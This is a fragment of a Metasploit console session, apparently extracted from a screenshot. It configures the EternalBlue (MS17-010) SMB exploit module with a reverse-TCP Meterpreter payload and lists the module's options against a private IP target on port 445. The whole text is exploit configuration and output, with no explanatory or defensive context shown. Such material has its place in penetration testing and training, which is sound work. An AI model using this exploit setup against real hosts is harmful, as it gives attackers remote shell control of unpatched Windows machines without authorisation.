 msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp_rc4
payload => windows/x64/meterpreter/reverse_tcp_rc4
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.21.211 yes The target host(s), range CIDR identifier, or hosts file w
ith syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.